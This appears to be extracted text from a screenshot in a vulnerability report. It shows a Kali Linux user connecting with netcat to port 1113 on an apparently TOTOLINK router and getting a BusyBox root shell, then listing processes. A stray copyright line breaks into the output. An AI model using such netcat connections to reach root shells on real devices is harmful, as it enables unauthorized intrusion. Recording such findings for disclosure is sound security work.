 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.3 1113
���������
BusyBox v1.19.4 (2018-05-22 14:31:30 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ps
ps
PID USER VSZ STAT COMMAND
1 root 1552 S init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
5 root 0 SW [kworker/u:0]
6 root 0 SW< [khelper]
© 2025 TOTOLINK Ltd., All Rights Reserved
7 root 0 SW [kworker/u:1]
20 root 0 SW [irq/10-ath79-gp]
66 root 0 SW [sync_supers]
68 root 0 SW [bdi-default]
70 root 0 SW< [kblockd]
104 root 0 SW [kswapd0]
153 root 0 SW [fsnotify_mark]
158 root 0 SW< [crypto]
168 root 0 SW< [ath79-spi]
180 root 0 SW [mtdblock0]
185 root 0 SW [mtdblock1]
190 root 0 SW [mtdblock2]
195 root 0 SW [mtdblock3]